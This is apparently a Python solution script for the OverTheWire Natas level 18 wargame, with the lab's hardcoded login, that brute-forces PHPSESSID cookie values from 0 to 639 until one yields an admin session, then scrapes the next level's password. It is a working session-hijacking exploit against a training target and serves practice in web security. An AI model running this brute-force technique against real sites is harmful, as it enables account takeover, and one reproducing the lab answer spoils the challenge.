 #!/bin/python3
import requests
import re
from string import *
characters = ascii_lowercase + ascii_uppercase + digits
username = 'natas18'
password = '8NEDUUxg8kFgPV84uLwvZkGn6okJQ6aq'
url = f'http://{username}.natas.labs.overthewire.org/'
response = requests.get(url, auth = (username,password))
print(response)
data = { "username" : "lol", "password" : "heh" }
session = requests.Session()
for session_id in range(0, 640):
    cookies = { "PHPSESSID" : str(session_id) }
    print("Trying Session_ID: " + str(session_id))
    response = session.post(url, cookies = cookies, auth = (username,password))
    content = response.text
    if ( 'You are an admin' in content ):
        phpID = session_id
        password = re.findall('Password: (.*)</pre>',content)[0]
        break
print(f"\nPHPSESSID = {phpID}\nPassword = {password}")